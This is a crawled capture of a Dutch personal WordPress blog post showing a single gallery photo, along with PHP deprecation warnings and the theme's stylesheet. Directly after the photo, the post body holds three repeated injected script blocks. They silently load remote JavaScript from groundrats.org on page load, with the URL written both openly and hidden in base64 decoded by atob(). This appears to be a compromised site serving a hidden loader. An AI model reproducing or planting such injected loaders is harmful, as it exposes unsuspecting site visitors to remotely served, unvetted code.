

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.oudesogtoen.nl/?p=572
body_size: 5103
content:
<br />
<b>Strict Standards</b>:  Only variables should be passed by reference in <b>/www/htdocs/wwoudes/http/wp-includes/pomo/mo.php</b> on line <b>184</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="nl">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title></title>
<script type="text/javascript" src="http://www.oudesogtoen.nl/wp-content/themes/oudesogtoen/script.js"></script>
<link rel="stylesheet" href="http://www.oudesogtoen.nl/wp-content/themes/oudesogtoen/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://www.oudesogtoen.nl/wp-content/themes/oudesogtoen/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://www.oudesogtoen.nl/wp-content/themes/oudesogtoen/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="&#039;I can&#039;t be worried about that shit&#039; RSS Feed" href="http://www.oudesogtoen.nl/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="&#039;I can&#039;t be worried about that shit&#039; Atom Feed" href="http://www.oudesogtoen.nl/?feed=atom" /> 
<link rel="pingback" href="http://www.oudesogtoen.nl/xmlrpc.php" />
<br />
<b>Strict Standards</b>:  Only variables should be passed by reference in <b>/www/htdocs/wwoudes/http/wp-includes/general-template.php</b> on line <b>1497</b><br />
<br />
<b>Deprecated</b>:  Non-static method nggGallery::get_theme_css_file() should not be called statically, assuming $this from incompatible context in <b>/www/htdocs/wwoudes/http/wp-content/plugins/nextgen-gallery/nggallery.php</b> on line <b>357</b><br />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.oudesogtoen.nl/wp-content/plugins/contact-form-7/styles.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.oudesogtoen.nl/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='http://www.oudesogtoen.nl/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.0' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.oudesogtoen.nl/wp-includes/js/swfobject.js?ver=2.1'></script>
<script type='text/javascript' src='http://www.oudesogtoen.nl/wp-includes/js/jquery/jquery.js?ver=1.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {
	msgLoading: "L O A D I N G",
	msgClose: "Click to Close",
	imageCount: "1"
};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.oudesogtoen.nl/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.oudesogtoen.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.oudesogtoen.nl/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='&#039;I can&#039;t be worried about that shit&#039;' href='http://www.oudesogtoen.nl' />
<link rel='start' title='Eerste bericht' href='http://www.oudesogtoen.nl/?p=1' />
<link rel='prev' title='Vorige bericht' href='http://www.oudesogtoen.nl/?p=557' />
<link rel='next' title='Volgende bericht' href='http://www.oudesogtoen.nl/?p=576' />
<meta name="generator" content="WordPress 2.9.2" />
<link rel='canonical' href='http://www.oudesogtoen.nl/?p=572' />
<style type="text/css">
		.PSR_stars {
		  height: 15px;
		  overflow: hidden;
		  padding: 0;
		  margin: 0;
		}
		* html .PSR_stars .star {
			display: block;
			position: absolute;
			height: 0;
			width: 0;
		}
		.PSR_stars input {
			display: none;
		}
		.PSR_no_star, .PSR_half_star, .PSR_full_star, .PSR_no_voting_star, .PSR_half_voting_star, .PSR_full_voting_star {
		  display: block;
		  float: left;
		  width: 17px;
		  height: 15px;
		  text-indent: -1000em;
		  text-align: left;
		  background-repeat: no-repeat;
		}
		.PSR_no_star {
		  background-image: url(http://www.oudesogtoen.nl/wp-content/plugins/post-star-rating/img/stars/no_star.gif);
		}
		.PSR_full_star {
		  background-image: url(http://www.oudesogtoen.nl/wp-content/plugins/post-star-rating/img/stars/full_star.gif);
		}
		.PSR_half_star {
		  background-image: url(http://www.oudesogtoen.nl/wp-content/plugins/post-star-rating/img/stars/half_star.gif);
		}
		.PSR_no_voting_star {
		  background-image: url(http://www.oudesogtoen.nl/wp-content/plugins/post-star-rating/img/stars/no_star.gif);
		}
		.PSR_full_voting_star {
		  background-image: url(http://www.oudesogtoen.nl/wp-content/plugins/post-star-rating/img/stars/full_voting_star.gif);
		}
		.PSR_half_voting_star {
		  background-image: url(http://www.oudesogtoen.nl/wp-content/plugins/post-star-rating/img/stars/half_voting_star.gif);
		}
		.PSR_votes {
			padding-left: .5em;
		}
		.PSR_moment_scores li {
			position: relative;
			height: 2.2ex;
		  list-style: decimal outside;
		}
		* html .PSR_moment_scores li {
		  list-style: none;
		}
		.PSR_moment_scores .trend_up, .PSR_moment_scores .trend_dw, .PSR_moment_scores .trend_eq {
		  display:block;
		  width: 14px;
		  height: 15px;
		  overflow: hidden;
		  text-indent: -100em;
		  float: left;
		  background-repeat: no-repeat;
			margin-right: .5em;
		}
		.PSR_moment_scores .trend_up {
		  background-image: url(http://www.oudesogtoen.nl/wp-content/plugins/post-star-rating/img/stars/up_arrow.gif);
		}
		.PSR_moment_scores .trend_dw {
		  background-image: url(http://www.oudesogtoen.nl/wp-content/plugins/post-star-rating/img/stars/dw_arrow.gif);
		}
		.PSR_moment_scores .trend_eq {
		  background-image: url(http://www.oudesogtoen.nl/wp-content/plugins/post-star-rating/img/stars/eq_arrow.gif);
		}
		.PSR_moment_scores .PSR_container {
			position: absolute;
			top: 0;
			right: 0;
			width: 21ex;
			text-align: right;
		}
		</style>
<script type="text/javascript">
		<!--
		function PSR_star_over(obj, star_number) {
			var psr=obj.parentNode;
			var as=psr.getElementsByTagName('label');
			for (i=0;i<star_number;++i) {
				as[i].lastClass = as[i].className;
				as[i].className = 'PSR_full_star';
			}
			for (;i<as.length;++i) {
				as[i].lastClass = as[i].className;
//				as[i].className = 'PSR_no_star';
			}
		}
		function PSR_star_out(obj) {
			var as=obj.getElementsByTagName('label');
			for (i=0;i<as.length;++i) {
				if (as[i].lastClass) {
					as[i].className = as[i].lastClass;
				}
			}
		}
		function PSR_getHTTPObject() {
		  var xmlhttp;
		  /*@cc_on
		  @if (@_jscript_version >= 5)
		    try {
		      xmlhttp = new ActiveXObject('Msxml2.XMLHTTP');
		    } catch (e) {
		      try {
		        xmlhttp = new ActiveXObject('Microsoft.XMLHTTP');
		      } catch (E) {
		        xmlhttp = false;
		      }
		    }
		  @else
		  xmlhttp = false;
		  @end @*/
		  if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
		    try {
		      xmlhttp = new XMLHttpRequest();
		    } catch (e) {
		      xmlhttp = false;
		    }
		  }
		  return xmlhttp;
		}
		function PSR_save_vote(post, points) {
		  if (!PSR_isWorking) {
		  	PSR_current_post=post;
				PSR_http.open('GET', 'http://www.oudesogtoen.nl/wp-content/plugins/post-star-rating/psr-ajax-stars.php?p=' + PSR_current_post + '&psr_stars=' + points, true); 
				PSR_http.onreadystatechange = PSR_update_vote; 
			 	PSR_isWorking = true;
				PSR_http.send(null);
		  }
		}
		function PSR_update_vote() {
		  if (PSR_http.readyState == 4) {
		  	PSR_isWorking = false;
		  	var cont = document.getElementById('PSR_form_' + PSR_current_post).parentNode;
	    	cont.innerHTML=PSR_http.responseText;
		  }
		}
		PSR_current_post = null;
		PSR_http=PSR_getHTTPObject();
	  PSR_isWorking=false;
		//-->
		</script>
<!--
This site is protected by WP-CopyRightPro
Copyright 2009  PUYDI, IN  (http://www.puydi.net/)
-->

<!-- EVITAR CLICK DERECHO-->
<script language="Javascript">
<!-- Begin
document.oncontextmenu = function(){return false}
// End -->
</script>

<!-- SELECCION DE TEXTO-->
<script type="text/javascript">
// IE Evitar seleccion de texto
document.onselectstart=function(){
if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password")
return false
else return true;
};
// FIREFOX Evitar seleccion de texto
if (window.sidebar){
document.onmousedown=function(e){
var obj=e.target;
if (obj.tagName.toUpperCase() == "INPUT" || obj.tagName.toUpperCase() == "TEXTAREA" || obj.tagName.toUpperCase() == "PASSWORD")
return true;
/*else if (obj.tagName=="BUTTON"){
return true;
}*/
else
return false;
}
}
// End -->
</script>

<!-- EVITAR IFRAME-->

<!-- EVITAR DRAG AND DROP-->
<script language="Javascript">
<!--// Begin
document.ondragstart = function(){return false}
//-->
</script>
<br />
<b>Strict Standards</b>:  call_user_func_array() expects parameter 1 to be a valid callback, non-static method nggMediaRss::add_mrss_alternate_link() should not be called statically in <b>/www/htdocs/wwoudes/http/wp-includes/plugin.php</b> on line <b>339</b><br />
<br />
<b>Strict Standards</b>:  Non-static method nggMediaRss::get_mrss_url() should not be called statically in <b>/www/htdocs/wwoudes/http/wp-content/plugins/nextgen-gallery/lib/media-rss.php</b> on line <b>14</b><br />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='http://www.oudesogtoen.nl/wp-content/plugins/nextgen-gallery/xml/media-rss.php' />
<br />
<b>Strict Standards</b>:  call_user_func_array() expects parameter 1 to be a valid callback, non-static method nggMediaRss::add_piclens_javascript() should not be called statically in <b>/www/htdocs/wwoudes/http/wp-includes/plugin.php</b> on line <b>339</b><br />

<!-- NextGeEN Gallery CoolIris/PicLens support -->
<script type="text/javascript" src="http://lite.piclens.com/current/piclens_optimized.js"></script>
<!-- /NextGEN Gallery CoolIris/PicLens support -->
<meta name='NextGEN' content='1.5.3' />
</head>
<body>
<div id="art-page-background-simple-gradient">
</div>
<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-tl"></div>
    <div class="art-Sheet-tr"></div>
    <div class="art-Sheet-bl"></div>
    <div class="art-Sheet-br"></div>
    <div class="art-Sheet-tc"></div>
    <div class="art-Sheet-bc"></div>
    <div class="art-Sheet-cl"></div>
    <div class="art-Sheet-cr"></div>
    <div class="art-Sheet-cc"></div>
    <div class="art-Sheet-body">
<div class="art-Header">
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
    <h1 id="name-text" class="art-Logo-name">
        <a href="http://www.oudesogtoen.nl/">&#039;I can&#039;t be worried about that shit&#039;</a></h1>
    <div id="slogan-text" class="art-Logo-text">
        &#039;Life goes on man&#039;</div>
</div>

</div>
<div class="art-contentLayout">
<div class="art-sidebar1">      
<div id="calendar-3" class="widget widget_calendar"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">* Pluk de Dag *</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-body">
<!-- block-content -->
<div id="calendar_wrap"><table id="wp-calendar" summary="Kalender">
	<caption>januari 2026</caption>
	<thead>
	<tr>
		<th abbr="maandag" scope="col" title="maandag">M</th>
		<th abbr="dinsdag" scope="col" title="dinsdag">D</th>
		<th abbr="woensdag" scope="col" title="woensdag">W</th>
		<th abbr="donderdag" scope="col" title="donderdag">D</th>
		<th abbr="vrijdag" scope="col" title="vrijdag">V</th>
		<th abbr="zaterdag" scope="col" title="zaterdag">Z</th>
		<th abbr="zondag" scope="col" title="zondag">Z</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="december" colspan="3" id="prev"><a href="http://www.oudesogtoen.nl/?m=202412" title="Berichten van december 2024 bekijken">&laquo; dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="search-3" class="widget widget_search"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">Zoek de Bal</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-body">
<!-- block-content -->
<form method="get" name="searchform" action="http://www.oudesogtoen.nl/">
<div><input type="text" value="" name="s" style="width: 95%;" />
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="search" value="Search" />
	</span>
</div>
</form>


<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div></div>
<div class="art-content">

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div class="navigation">
	<div class="alignleft">&laquo; <a href="http://www.oudesogtoen.nl/?p=557" rel="prev">Vorige bericht</a></div>
	<div class="alignright"><a href="http://www.oudesogtoen.nl/?p=576" rel="next">Volgende bericht</a> &raquo;</div>
</div>

</div>
<div class="cleared"></div>


</div>

		<div class="cleared"></div>
    </div>
</div>

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">
<div class="art-PostMetadataHeader">
<h2 class="art-PostHeader">
  <img src="http://www.oudesogtoen.nl/wp-content/themes/oudesogtoen/images/PostHeaderIcon.png" width="29" height="29" alt="" />
<a href="http://www.oudesogtoen.nl/?p=572" rel="bookmark" title="Permanent Link to ">
</a>
</h2>

</div>
<div class="art-PostHeaderIcons art-metadata-icons">
mei 27th, 2014
</div>
<div class="art-PostContent">

          <br />
<b>Deprecated</b>:  Non-static method nggGallery::get_option() should not be called statically, assuming $this from incompatible context in <b>/www/htdocs/wwoudes/http/wp-content/plugins/nextgen-gallery/lib/shortcodes.php</b> on line <b>47</b><br />
<br />
<b>Strict Standards</b>:  Non-static method nggGallery::get_option() should not be called statically in <b>/www/htdocs/wwoudes/http/wp-content/plugins/nextgen-gallery/nggfunctions.php</b> on line <b>669</b><br />
<br />
<b>Strict Standards</b>:  Non-static method nggdb::find_image() should not be called statically in <b>/www/htdocs/wwoudes/http/wp-content/plugins/nextgen-gallery/nggfunctions.php</b> on line <b>672</b><br />
<br />
<b>Deprecated</b>:  Non-static method nggGallery::graphic_library() should not be called statically, assuming $this from incompatible context in <b>/www/htdocs/wwoudes/http/wp-content/plugins/nextgen-gallery/lib/image.php</b> on line <b>131</b><br />
<br />
<b>Strict Standards</b>:  Non-static method nggGallery::i18n() should not be called statically in <b>/www/htdocs/wwoudes/http/wp-content/plugins/nextgen-gallery/nggfunctions.php</b> on line <b>715</b><br />
<br />
<b>Strict Standards</b>:  Non-static method nggGallery::i18n() should not be called statically in <b>/www/htdocs/wwoudes/http/wp-content/plugins/nextgen-gallery/nggfunctions.php</b> on line <b>716</b><br />
<br />
<b>Strict Standards</b>:  Non-static method nggGallery::i18n() should not be called statically in <b>/www/htdocs/wwoudes/http/wp-content/plugins/nextgen-gallery/nggfunctions.php</b> on line <b>717</b><br />
<br />
<b>Strict Standards</b>:  Non-static method nggGallery::i18n() should not be called statically in <b>/www/htdocs/wwoudes/http/wp-content/plugins/nextgen-gallery/nggfunctions.php</b> on line <b>722</b><br />
<br />
<b>Deprecated</b>:  Non-static method nggdb::find_image() should not be called statically, assuming $this from incompatible context in <b>/www/htdocs/wwoudes/http/wp-content/plugins/nextgen-gallery/lib/meta.php</b> on line <b>35</b><br />
<br />
<b>Strict Standards</b>:  Non-static method nggGallery::capture() should not be called statically in <b>/www/htdocs/wwoudes/http/wp-content/plugins/nextgen-gallery/nggfunctions.php</b> on line <b>741</b><br />
<p><br />
<b>Strict Standards</b>:  Non-static method nggGallery::render() should not be called statically in <b>/www/htdocs/wwoudes/http/wp-content/plugins/nextgen-gallery/lib/core.php</b> on line <b>284</b><br />

<a href="http://www.oudesogtoen.nl/wp-content/gallery/pics/dsc_3874.jpg" title="" class="shutterset_singlepic165" >
	<img class="ngg-singlepic" src="http://www.oudesogtoen.nl/wp-content/gallery/cache/165__800xfloat=_dsc_3874.jpg" alt="dsc_3874" title="dsc_3874" />
</a>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
                  
</div>
<div class="cleared"></div>

</div>

		<div class="cleared"></div>
    </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<div class="art-Post">
                <div class="art-Post-tl"></div>
                <div class="art-Post-tr"></div>
                <div class="art-Post-bl"></div>
                <div class="art-Post-br"></div>
                <div class="art-Post-tc"></div>
                <div class="art-Post-bc"></div>
                <div class="art-Post-cl"></div>
                <div class="art-Post-cr"></div>
                <div class="art-Post-cc"></div>
                <div class="art-Post-body">
            <div class="art-Post-inner art-article">
            
<div class="art-PostContent">
            
            <p class="nocomments">Comments are closed.</p>

            </div>
            <div class="cleared"></div>
            

            </div>
            
            		<div class="cleared"></div>
                </div>
            </div>
            
            


</div>

</div>
<div class="cleared"></div>

<div class="art-Footer">
    <div class="art-Footer-inner">
                <div class="art-Footer-text">
<p>
© 2010 oudesogtoen.nl</p>
</div>
    </div>
    <div class="art-Footer-background">
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">Powered by <a href="http://wordpress.org/">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes">WordPress Theme</a> created with Artisteer.</p>
</div>

<!-- 22 queries. 0,167 seconds. -->
<div><script type='text/javascript' src='http://www.oudesogtoen.nl/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52'></script>
<script type='text/javascript' src='http://www.oudesogtoen.nl/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.4'></script>
<small>This site is protected by <a href="http://puydi.net/blog/wp-copyrightpro-plug-in-para-wordpress/">WP-CopyRightPro</a></small></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.oudesogtoen.nl/wp-content/themes/oudesogtoen/style.css
body_size: 4250
content:
/*
Theme Name: oudesogtoen
Theme URI: 
Description: Artisteer-generated theme
Version: 1.0
Author: 
Author URI: 
Tags: fixed width, left sidebar, two columns, valid XHTML, widgets
*/

/* begin Page */

/* Generated with Artisteer version 2.3.0.23326, file checksum is 99AF308C. */

body
{
	margin: 0 auto;
	padding: 0;
	background-color: #665750;
}

#art-main
{
	position: relative;
	width: 100%;
	left: 0;
	top: 0;
}





#art-page-background-simple-gradient
{
	position: absolute;
	background-image: url('images/Page-BgSimpleGradient.jpg');
	background-repeat: repeat-x;
	top:0;
	width: 100%;
	height: 100px;
}

.cleared
{
	float: none;
	clear: both;
	margin: 0;
	padding: 0;
	border: none;
	font-size:1px;
}


form
{
	padding:0 !important;
	margin:0 !important;
}

table.position
{
	position: relative;
	width: 100%;
	table-layout: fixed;
}
/* end Page */

/* begin Box, Sheet */
.art-Sheet
{
	position:relative;
	z-index:0;
	margin:0 auto;
	width: 1100px;
	min-width:23px;
	min-height:23px;
}

.art-Sheet-body
{
	position: relative;
	z-index: 1;
	padding: 8px;
}

.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
	position:absolute;
	z-index:-1;
}

.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
	width: 34px;
	height: 34px;
	background-image: url('images/Sheet-s.png');
}

.art-Sheet-tl
{
	top:0;
	left:0;
	clip: rect(auto, 17px, 17px, auto);
}

.art-Sheet-tr
{
	top: 0;
	right: 0;
	clip: rect(auto, auto, 17px, 17px);
}

.art-Sheet-bl
{
	bottom: 0;
	left: 0;
	clip: rect(17px, 17px, auto, auto);
}

.art-Sheet-br
{
	bottom: 0;
	right: 0;
	clip: rect(17px, auto, auto, 17px);
}

.art-Sheet-tc, .art-Sheet-bc
{
	left: 17px;
	right: 17px;
	height: 34px;
	background-image: url('images/Sheet-h.png');
}

.art-Sheet-tc
{
	top: 0;
	clip: rect(auto, auto, 17px, auto);
}

.art-Sheet-bc
{
	bottom: 0;
	clip: rect(17px, auto, auto, auto);
}

.art-Sheet-cr, .art-Sheet-cl
{
	top: 17px;
	bottom: 17px;
	width: 34px;
	background-image: url('images/Sheet-v.png');
}

.art-Sheet-cr
{
	right:0;
	clip: rect(auto, auto, auto, 17px);
}

.art-Sheet-cl
{
	left:0;
	clip: rect(auto, 17px, auto, auto);
}

.art-Sheet-cc
{
	position:absolute;
	z-index:-1;
	top: 17px;
	left: 17px;
	right: 17px;
	bottom: 17px;
	background-color: #332C28;
}


.art-Sheet
{
	margin-top: 20px !important;
}

#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
	min-width:1100px;
}

/* end Box, Sheet */

/* begin Header */
div.art-Header
{
	margin: 0 auto;
	position: relative;
	z-index:0;
	width: 1084px;
	height: 225px;
}


div.art-Header-jpeg
{
	position: absolute;
	z-index:-1;
	top: 0;
	left: 0;
	width: 1084px;
	height: 225px;
	background-image: url('images/Header.jpg');
	background-repeat: no-repeat;
	background-position: center center;
}
/* end Header */

/* begin Logo */
.art-Logo
{
	display : block;
	position: absolute;
	left: 10px;
	top: 10px;
	width: 1054px;
}

h1.art-Logo-name
{
	display: block;
	text-align: left;
}

h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 36px;
text-decoration: none;
	padding:0;
	margin:0;
	color: #EDA412 !important;
}

.art-Logo-text
{
	display: block;
	text-align: left;
}

.art-Logo-text, .art-Logo-text a
{
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 20px;
font-style: normal;
font-weight: bold;
	padding:0;
	margin:0;
	color: #000000 !important;
}
/* end Logo */

/* begin ContentLayout */
.art-contentLayout
{
	position: relative;
	margin-bottom: 0px;
	width: 1084px;
}
/* end ContentLayout */

/* begin Box, Block */
.art-Block
{
	position:relative;
	z-index:0;
	margin:0 auto;
	min-width:1px;
	min-height:1px;
}

.art-Block-body
{
	position: relative;
	z-index: 1;
	padding: 0px;
}



.art-Block
{
	margin: 5px;
}

/* end Box, Block */

/* begin BlockHeader */
.art-BlockHeader
{
	position:relative;
	z-index:0;
	height: 30px;
	padding: 0 7px;
	margin-bottom: 0px;
}

.art-BlockHeader .t
{
	height: 30px;
	color: #A8A69F;
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
	white-space : nowrap;
	padding: 0 6px;
	line-height: 30px;	
}





.art-header-tag-icon
{
    height: 30px;
	background-position:left top;
	background-image: url('images/BlockHeaderIcon.png');
	padding:0 0 0 7px;
	background-repeat: no-repeat;
	min-height: 18px;
	margin: 0 0 0 5px;
}


/* end BlockHeader */

/* begin Box, BlockContent */
.art-BlockContent
{
	position:relative;
	z-index:0;
	margin:0 auto;
	min-width:1px;
	min-height:1px;
}

.art-BlockContent-body
{
	position: relative;
	z-index: 1;
	padding: 7px;
}



.art-BlockContent-body
{
	color:#A8A69F;
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 11px;
}

.art-BlockContent-body a:link
{
	color: #F2BE54;
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: underline;
}

.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
	color: #A8A69F;
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: underline;
}

.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
	color: #F6D084;
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: none;
}

.art-BlockContent-body ul
{
	list-style-type: none;
	color: #A8A69F;
	margin:0;
	padding:0;
}

.art-BlockContent-body ul li
{
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 11px;
line-height: 125%;
  line-height: 1.25em;
  padding: 0px 0 0px 19px;
